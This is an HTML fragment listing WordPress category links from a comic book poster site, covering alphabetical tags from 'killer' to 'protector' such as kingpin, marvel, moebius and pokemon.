	<li class="cat-item cat-item-3046"><a href="https://comicbookposter.info/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://comicbookposter.info/category/killraven/" >killraven</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://comicbookposter.info/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://comicbookposter.info/category/kindle/" >kindle</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://comicbookposter.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://comicbookposter.info/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://comicbookposter.info/category/kingpin/" >kingpin</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://comicbookposter.info/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://comicbookposter.info/category/kisstory/" >kisstory</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://comicbookposter.info/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://comicbookposter.info/category/krafttone/" >krafttone</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://comicbookposter.info/category/kriminal/" >kriminal</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://comicbookposter.info/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://comicbookposter.info/category/kubert/" >kubert</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://comicbookposter.info/category/lart/" >l&#039;art</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://comicbookposter.info/category/lincredibile/" >l&#039;incredibile</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://comicbookposter.info/category/lspider-man/" >l&#039;spider-man</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://comicbookposter.info/category/luomo/" >l&#039;uomo</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://comicbookposter.info/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://comicbookposter.info/category/ladynoir/" >ladynoir</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://comicbookposter.info/category/lambil/" >lambil</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://comicbookposter.info/category/laminate/" >laminate</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://comicbookposter.info/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://comicbookposter.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7050"><a href="https://comicbookposter.info/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://comicbookposter.info/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://comicbookposter.info/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://comicbookposter.info/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://comicbookposter.info/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://comicbookposter.info/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://comicbookposter.info/category/layton/" >layton</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://comicbookposter.info/category/leatherface/" >leatherface</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://comicbookposter.info/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://comicbookposter.info/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://comicbookposter.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://comicbookposter.info/category/lichtenstein/" >lichtenstein</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://comicbookposter.info/category/liefeld/" >liefeld</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://comicbookposter.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://comicbookposter.info/category/lifelong/" >lifelong</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://comicbookposter.info/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://comicbookposter.info/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://comicbookposter.info/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://comicbookposter.info/category/lithographie/" >lithographie</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://comicbookposter.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://comicbookposter.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://comicbookposter.info/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://comicbookposter.info/category/lizard/" >lizard</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://comicbookposter.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://comicbookposter.info/category/locandina/" >locandina</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://comicbookposter.info/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://comicbookposter.info/category/loisel/" >loisel</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://comicbookposter.info/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://comicbookposter.info/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://comicbookposter.info/category/lote/" >lote</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://comicbookposter.info/category/loustal/" >loustal</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://comicbookposter.info/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://comicbookposter.info/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://comicbookposter.info/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://comicbookposter.info/category/lucrezia/" >lucrezia</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://comicbookposter.info/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://comicbookposter.info/category/luminous/" >luminous</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://comicbookposter.info/category/lyoner/" >lyoner</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://comicbookposter.info/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://comicbookposter.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://comicbookposter.info/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://comicbookposter.info/category/madstar/" >madstar</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://comicbookposter.info/category/madtalk/" >madtalk</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://comicbookposter.info/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://comicbookposter.info/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://comicbookposter.info/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://comicbookposter.info/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://comicbookposter.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://comicbookposter.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://comicbookposter.info/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://comicbookposter.info/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://comicbookposter.info/category/mall/" >mall</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://comicbookposter.info/category/mamegyorai/" >mamegyorai</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://comicbookposter.info/category/manara/" >manara</a>
</li>
	<li class="cat-item cat-item-7871"><a href="https://comicbookposter.info/category/mandrake/" >mandrake</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://comicbookposter.info/category/mandy/" >mandy</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://comicbookposter.info/category/manga/" >manga</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://comicbookposter.info/category/maniac/" >maniac</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://comicbookposter.info/category/manic/" >manic</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://comicbookposter.info/category/manifesto/" >manifesto</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://comicbookposter.info/category/manifesto-poster-allegato/" >manifesto-poster-allegato</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://comicbookposter.info/category/manowar/" >manowar</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://comicbookposter.info/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-7383"><a href="https://comicbookposter.info/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://comicbookposter.info/category/married/" >married</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://comicbookposter.info/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://comicbookposter.info/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://comicbookposter.info/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://comicbookposter.info/category/marveldc/" >marveldc</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://comicbookposter.info/category/marvelmania/" >marvelmania</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://comicbookposter.info/category/marvelocity/" >marvelocity</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://comicbookposter.info/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://comicbookposter.info/category/marvelthird/" >marvelthird</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://comicbookposter.info/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://comicbookposter.info/category/mash/" >mash</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://comicbookposter.info/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://comicbookposter.info/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://comicbookposter.info/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://comicbookposter.info/category/matisse/" >matisse</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://comicbookposter.info/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://comicbookposter.info/category/mattotti/" >mattotti</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://comicbookposter.info/category/mazinger/" >mazinger</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://comicbookposter.info/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://comicbookposter.info/category/mead/" >mead</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://comicbookposter.info/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://comicbookposter.info/category/mediascene/" >mediascene</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://comicbookposter.info/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://comicbookposter.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://comicbookposter.info/category/megacon/" >megacon</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://comicbookposter.info/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://comicbookposter.info/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://comicbookposter.info/category/mementos/" >mementos</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://comicbookposter.info/category/mendoza/" >mendoza</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://comicbookposter.info/category/meynet/" >meynet</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://comicbookposter.info/category/mezieres/" >mezieres</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://comicbookposter.info/category/mezzo/" >mezzo</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://comicbookposter.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://comicbookposter.info/category/michetz/" >michetz</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://comicbookposter.info/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://comicbookposter.info/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://comicbookposter.info/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://comicbookposter.info/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://comicbookposter.info/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://comicbookposter.info/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://comicbookposter.info/category/milestone/" >milestone</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://comicbookposter.info/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://comicbookposter.info/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://comicbookposter.info/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://comicbookposter.info/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://comicbookposter.info/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://comicbookposter.info/category/miracleman/" >miracleman</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://comicbookposter.info/category/miralles/" >miralles</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://comicbookposter.info/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://comicbookposter.info/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://comicbookposter.info/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://comicbookposter.info/category/mitico/" >mitico</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://comicbookposter.info/category/mmms/" >mmms</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://comicbookposter.info/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://comicbookposter.info/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://comicbookposter.info/category/moebius-gir-girault/" >moebius-gir-girault</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://comicbookposter.info/category/moebius-illustration-sci/" >moebius-illustration-sci</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://comicbookposter.info/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://comicbookposter.info/category/mondotees/" >mondotees</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://comicbookposter.info/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://comicbookposter.info/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://comicbookposter.info/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://comicbookposter.info/category/moonchild/" >moonchild</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://comicbookposter.info/category/moonstruck/" >moonstruck</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://comicbookposter.info/category/moor/" >moor</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://comicbookposter.info/category/morbius/" >morbius</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://comicbookposter.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://comicbookposter.info/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://comicbookposter.info/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://comicbookposter.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://comicbookposter.info/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://comicbookposter.info/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://comicbookposter.info/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://comicbookposter.info/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://comicbookposter.info/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://comicbookposter.info/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://comicbookposter.info/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://comicbookposter.info/category/movies/" >movies</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://comicbookposter.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://comicbookposter.info/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://comicbookposter.info/category/munsters/" >munsters</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://comicbookposter.info/category/muppet/" >muppet</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://comicbookposter.info/category/murugiah/" >murugiah</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://comicbookposter.info/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://comicbookposter.info/category/mutant/" >mutant</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://comicbookposter.info/category/mutants/" >mutants</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://comicbookposter.info/category/mw323/" >mw323</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://comicbookposter.info/category/mythology/" >mythology</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://comicbookposter.info/category/nabisco/" >nabisco</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://comicbookposter.info/category/namor/" >namor</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://comicbookposter.info/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-6807"><a href="https://comicbookposter.info/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://comicbookposter.info/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://comicbookposter.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://comicbookposter.info/category/ncbd/" >ncbd</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://comicbookposter.info/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://comicbookposter.info/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://comicbookposter.info/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://comicbookposter.info/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://comicbookposter.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://comicbookposter.info/category/neverwhere/" >neverwhere</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://comicbookposter.info/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://comicbookposter.info/category/newtonthe/" >newtonthe</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://comicbookposter.info/category/nexus/" >nexus</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://comicbookposter.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://comicbookposter.info/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://comicbookposter.info/category/nicollet/" >nicollet-</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://comicbookposter.info/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://comicbookposter.info/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://comicbookposter.info/category/nightstalkers/" >nightstalkers</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://comicbookposter.info/category/nightwing/" >nightwing</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://comicbookposter.info/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://comicbookposter.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://comicbookposter.info/category/niobe/" >niobe</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://comicbookposter.info/category/nitf/" >nitf</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://comicbookposter.info/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://comicbookposter.info/category/nmmt/" >nmmt</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://comicbookposter.info/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://comicbookposter.info/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://comicbookposter.info/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://comicbookposter.info/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://comicbookposter.info/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://comicbookposter.info/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://comicbookposter.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://comicbookposter.info/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://comicbookposter.info/category/olazaba/" >olazaba</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://comicbookposter.info/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://comicbookposter.info/category/olly/" >olly</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://comicbookposter.info/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://comicbookposter.info/category/omnibus/" >omnibus</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://comicbookposter.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://comicbookposter.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://comicbookposter.info/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://comicbookposter.info/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://comicbookposter.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://comicbookposter.info/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://comicbookposter.info/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://comicbookposter.info/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://comicbookposter.info/category/overpopulation/" >overpopulation</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://comicbookposter.info/category/overwatch/" >overwatch</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://comicbookposter.info/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://comicbookposter.info/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://comicbookposter.info/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://comicbookposter.info/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://comicbookposter.info/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://comicbookposter.info/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://comicbookposter.info/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://comicbookposter.info/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://comicbookposter.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://comicbookposter.info/category/payton/" >payton</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://comicbookposter.info/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://comicbookposter.info/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://comicbookposter.info/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://comicbookposter.info/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://comicbookposter.info/category/penthouse/" >penthouse</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://comicbookposter.info/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-7855"><a href="https://comicbookposter.info/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://comicbookposter.info/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://comicbookposter.info/category/peyo/" >peyo</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://comicbookposter.info/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://comicbookposter.info/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://comicbookposter.info/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://comicbookposter.info/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://comicbookposter.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://comicbookposter.info/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://comicbookposter.info/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://comicbookposter.info/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://comicbookposter.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://comicbookposter.info/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://comicbookposter.info/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://comicbookposter.info/category/pinker/" >pinker</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://comicbookposter.info/category/pizz/" >pizz</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://comicbookposter.info/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://comicbookposter.info/category/planche/" >planche</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://comicbookposter.info/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://comicbookposter.info/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://comicbookposter.info/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://comicbookposter.info/category/podge/" >podge</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://comicbookposter.info/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://comicbookposter.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://comicbookposter.info/category/poodle/" >poodle</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://comicbookposter.info/category/pooh/" >pooh</a>
</li>
	<li class="cat-item cat-item-8209"><a href="https://comicbookposter.info/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://comicbookposter.info/category/portfolio/" >portfolio</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://comicbookposter.info/category/possible/" >possible</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://comicbookposter.info/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://comicbookposter.info/category/poster-sized/" >poster-sized</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://comicbookposter.info/category/postermania/" >postermania</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://comicbookposter.info/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://comicbookposter.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://comicbookposter.info/category/preacher/" >preacher</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://comicbookposter.info/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://comicbookposter.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://comicbookposter.info/category/previews/" >previews</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://comicbookposter.info/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://comicbookposter.info/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://comicbookposter.info/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://comicbookposter.info/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://comicbookposter.info/category/printer/" >printer</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://comicbookposter.info/category/printers/" >printers</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://comicbookposter.info/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://comicbookposter.info/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://comicbookposter.info/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://comicbookposter.info/category/promethea/" >promethea</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://comicbookposter.info/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://comicbookposter.info/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://comicbookposter.info/category/prophet/" >prophet</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://comicbookposter.info/category/protector/" >protector</a>
</li>
